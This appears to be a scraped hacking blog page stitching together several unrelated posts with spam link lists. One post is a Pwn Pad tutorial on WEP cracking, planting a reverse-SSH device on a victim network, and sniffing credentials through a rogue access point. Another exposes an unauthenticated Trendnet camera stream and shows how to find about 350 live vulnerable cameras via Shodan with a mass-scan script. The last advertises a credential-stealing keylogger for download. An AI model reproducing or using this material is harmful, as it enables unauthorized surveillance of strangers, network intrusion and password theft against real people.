The first recommended app is Wifite. Think of it as a wrapper around the aircrack - airmon - airodump suite. My biggest problem with WEP cracking was that I had to remember a bunch of commands, or have the WEP cracking manual with me every time I have to crack it. It was overcomplicated. But thanks to Wifite, that is past.

In order to crack a WEP key, you have to:
  1. Start the Wifite app
  2. Choose your adapter (the USB WiFi)

  3. Choose the target network (wep_lan in the next example)
  4. Wait for a minute 
  5. PROFIT!

SSH reverse shell

This is one of the key functionalities of the Pwn Pad. You deploy the tablet at the Victim side, and let the tablet connect to your server via (tunneled) SSH.

The basic concept of the reverse shells are that an SSH tunnel is established between the Pwn Pad tablet (client) and your external SSH server (either directly or encapsulated in other tunneling protocol), and remote port forward is set up, which means on your SSH server you connect to a localport which is forwarded to the Pwn Pad and handled by the Pwn Pad SSH server.

I believe the best option would be to use the reverse shell over 3G, and let the tablet connect to the victim network through Ethernet or WiFi. But your preference might vary. The steps for reverse shells are again well documented in the documentation, except that by default you also have to start the SSH server on the Pwn Pad. It is not hard, there is an app for that ;-) On your external SSH server you might need to install stunnel and ptunnel if you are not using Kali. The following output shows what you can see on your external SSH server after successful reverse shell.

root@myserver:/home/ubuntu# ssh -p 3333 pwnie@localhost
The authenticity of host '[localhost]:3333 ([127.0.0.1]:3333)' can't be established.
ECDSA key fingerprint is 14:d4:67:04:90:30:18:a4:7a:f6:82:04:e0:3c:c6:dc.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[localhost]:3333' (ECDSA) to the list of known hosts.
pwnie@localhost's password:
  _____      ___  _ ___ ___   _____  _____ ___ ___ ___ ___
 | _ \ \    / / \| |_ _| __| | __\ \/ / _ \ _ \ __/ __/ __|
 |  _/\ \/\/ /| .` || || _|  | _| >  <|  _/   / _|\__ \__ \
 |_|   \_/\_/ |_|\_|___|___| |___/_/\_\_| |_|_\___|___/___/

 Release Version: 1.5.5
 Release Date: 2014-01-30
 Copyright 2014 Pwnie Express. All rights reserved.

 By using this product you agree to the terms of the Rapid Focus
 Security EULA: http://pwnieexpress.com/pdfs/RFSEULA.pdf

 This product contains both open source and proprietary software.
 Proprietary software is distributed under the terms of the EULA.
 Open source software is distributed under the GNU GPL:
 http://www.gnu.org/licenses/gpl.html

pwnie@localhost:~$

Now you have a shell on a machine that is connected to the victim network. Sweet :) Now Metasploit really makes sense on the tablet, and all other command-line tools.

EvilAP and DSniff

Start EvilAP (it is again a wrapper around airobase), choose interface (for me the Internal Nexus Wifi worked), enter an SSID (e.g freewifi), enter channel, choose whether force all clients to connect to you or just those who really want to connect to you, and start.


The next step is to start DSniff, choose interface at0, and wait :) In this example, I used a popular Hungarian webmail, which has a checkbox option for "secure" login (with default off). There are sooo many problems with this approach, e.g. you can't check the certificate before connecting, and the login page is delivered over HTTP, so one can disable the secure login checkbox seamlessly in the background, etc. In this case, I left the "secure" option on default off.


In the next tutorial, I'm going to show my next favorite app, DSploit ;)

Lessons learned

Hacking has been never so easy before
In a home environment, only use WPA2 PSK
Choose a long, nondictionary passphrase as the password for WPA2
Don't share your WiFi passwords with people you don't trust, or change it when they don't need it anymore
Don't let your client device auto-connect to WiFi stations, even if the SSID looks familiar

I believe during an engagement a Pwn Plug has better "physical cloaking" possibilities, but playing with the Pwn Pad Community Edition really gave me fun moments.

And last but not least I would like to thank to the Pwn Pad developers for releasing the Community Edition!

Related news


Saturday, June 6, 2020

Trendnet Cameras - I Always Feel Like Somebody'S Watching Me.

Firstly this post requires the following song to be playing.

Now that we got that out of the way... I have been seeing posts on sites with people having fun with embedded systems/devices and I was feeling left out. I didn't really want to go out and buy a device so I looked at what was laying around. 

To start off the latest firmware for this device can be found at the following location :

First order of business was to update the camera with the most recent firmware:
Device info page confirming firmware version
Now that the device was using the same version of firmware as I was going to dive into, lets get to work. I will be using binwalk to fingerprint file headers that exist inside the firmware file. Binwalk can be downloaded from the following url: http://code.google.com/p/binwalk/

Running binwalk against the firmware file 
binwalk FW_TV-IP110W_1.1.0-104_20110325_r1006.pck 
DECIMAL   HEX       DESCRIPTION
-------------------------------------------------------------------------------------------------------
32320     0x7E40     gzip compressed data, from Unix, last modified: Thu Mar 24 22:59:08 2011, max compression
679136     0xA5CE0   gzip compressed data, was "rootfs", from Unix, last modified: Thu Mar 24 22:59:09 2011, max compression
Looks like there are two gzip files in the "pck" file. Lets carve them out using 'dd'. First cut the head off the file and save it off as '1_unk'
#dd if=FW_TV-IP110W_1.1.0-104_20110325_r1006.pck of=1_unk bs=1 count=32320
32320+0 records in
32320+0 records out
32320 bytes (32 kB) copied, 0.167867 s, 193 kB/s
Next cut out the first gzip file that was identified, we will call this file '2'
#dd if=FW_TV-IP110W_1.1.0-104_20110325_r1006.pck of=2 bs=1 skip=32320 count=646816
646816+0 records in
646816+0 records out
646816 bytes (647 kB) copied, 2.87656 s, 225 kB/s
Finally cut the last part of the file out that was identified as being a gzip file, call this file '3'
#dd if=FW_TV-IP110W_1.1.0-104_20110325_r1006.pck of=3 bs=1 skip=679136
2008256+0 records in
2008256+0 records out
2008256 bytes (2.0 MB) copied, 8.84203 s, 227 kB/s
For this post I am going to ignore files '1_unk' and '2' and just concentrate on file '3' as it contains an interesting bug :) Make a copy of the file '3' and extract it using gunzip
#file 3
3: gzip compressed data, was "rootfs", from Unix, last modified: Thu Mar 24 22:59:09 2011, max compression
#cp 3 3z.gz
#gunzip 3z.gz
gzip: 3z.gz: decompression OK, trailing garbage ignored
#file 3z
3z: Minix filesystem, 30 char names
As we can see the file '3' was a compressed Minix file system. Lets mount it and take a look around.
#mkdir cameraFS
#sudo mount -o loop -t minix 3z cameraFS/
#cd cameraFS/
#ls
bin  dev  etc  lib  linuxrc  mnt  proc  sbin  server  tmp  usr  var
There is all sorts of interesting stuff in the "/server" directory but we are going to zero in on a specific directory "/server/cgi-bin/anony/"
#cd server/cgi-bin/anony/
#ls
jpgview.htm  mjpeg.cgi  mjpg.cgi  view2.cgi
The "cgi-bin" directory is mapped to the root directory of http server of the camera, knowing this we can make a request to http://192.168.1.17/anony/mjpg.cgi and surprisingly we get a live stream from the camera. 

video stream. giving no fucks.


Now at first I am thinking, well the directory is named "anony" that means anonymous so this must be something that is enabled in the settings that we can disable.... Looking at the configuration screen you can see where users can be configured to access the camera. The following screen shows the users I have configured (user, guest)
Users configured with passwords.

Still after setting up users with passwords the camera is more than happy to let me view its video stream by making our previous request. There does not appear to be a way to disable access to the video stream, I can't really believe this is something that is intended by the manufacturer. Lets see who is out there :)

Because the web server requires authentication to access it (normally) we can use this information to fingerprint the camera easily. We can use the realm of 'netcam' to conduct our searches 
HTTP Auth with 'netcam' realm
Hopping on over to Shodan (http://www.shodanhq.com) we can search for 'netcam' and see if there is anyone out there for us to watch
9,500 results
If we check a few we can see this is limited to only those results with the realm of 'netcam' and not 'Netcam'
creepy hole in the wall

front doors to some business
Doing this manually is boring and tedious, wouldn't it be great if we could automagically walk through all 9,500 results and log the 'good' hosts.... http://consolecowboys.org/scripts/camscan.py

This python script requires the shodan api libs http://docs.shodanhq.com/ and an API key. It will crawl the shodan results and check if the device is vulnerable and log it. The only caveat here is that the shodan api.py file needs to be edited to allow for including result page offsets. I have highlighted the required changes below.
    def search(self, query,page=1):
        """Search the SHODAN database.
     
        Arguments:
        query    -- search query; identical syntax to the website
        page     -- page number of results      

        Returns:
        A dictionary with 3 main items: matches, countries and total.
        Visit the website for more detailed information.
     
        """
        return self._request('search', {'q': query,'page':page})

Last I ran this there was something like 350 vulnerable devices that were available via shodan. Enjoy.

Update: We are in no way associated with the @TRENDnetExposed twitter account.
Related posts
  1. Pentest Book
  2. Pentest Iso
  3. Hackintosh
  4. Pentest Checklist
  5. Hacking Meaning
  6. Hacking Network
  7. Pentest Process
  8. Pentest Practice Sites
  9. Pentest Checklist
  10. Pentest Dns
  11. Hacker Tools
  12. Pentest Report Generator
  13. Pentest Kit
  14. Pentest Partners
  15. Hacker Box
  16. Hackerrank Sql
  17. Hacker Forum
  18. Hacker Lab
  19. Rapid7 Pentest

Friday, June 5, 2020

DOWNLOAD BLACK STEALER V2.1 FULL

BLACK STEALER V2.1 FULL

Black Stealer v2.1 is an advanced keylogger that can steal even saved passwords from the browsers and sends through Email and FTP. It's really easy to the crypt. Keylogger is a computer program that is a type of surveillance technology used to monitor and record each keystroke typed on a specific computer's keyboard by the user, especially in order to gain unauthorized access to the passwords and other confidential information. It's also called a keystroke logger or system monitor. Download black stealer v2.1 full.

DOWNLOAD BLACK STEALER V2.1 FULL

More articles


  1. Hacking Software
  2. Hacking Language
  3. Hacking Lab
  4. Hackerrank
  5. Pentest Gear
  6. Pentestbox
  7. Hacking Images
  8. Pentest Gear
  9. Pentest Tools For Windows
  10. Hacking With Raspberry Pi
  11. Pentest Basics
  12. Pentest Xss